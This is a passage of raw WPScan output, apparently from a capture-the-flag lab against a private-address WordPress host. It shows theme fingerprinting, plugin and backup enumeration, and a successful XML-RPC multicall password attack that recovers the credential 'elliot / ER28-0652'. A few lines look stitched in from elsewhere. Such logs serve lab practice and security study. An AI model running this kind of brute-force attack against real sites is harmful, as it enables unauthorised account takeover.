 | Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In 404 Page (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://10.10.130.160/wp-content/themes/twentyfifteen/style.css?ver=4.3.1, Match: 'Version: 1.3'
[+] Enumerating All Plugins (via Passive Methods)
README.license
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=================================================================> (21 / 21) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc Multicall against 1 user/s
[SUCCESS] - elliot / ER28-0652
All Found
Progress Time: 00:00:26 <=============================================                                       > (12 / 22) 54.54%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: elliot, Password:
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Finished: Tue Aug 18 04:41:26 2020
[+] Requests Done: 55
[+] Cached Requests: 20
[+] Data Sent: 27.435 KB
[+] Data Received: 1.35 MB
[+] Memory used: 243.402 MB
[+] Elapsed time: 00:00:33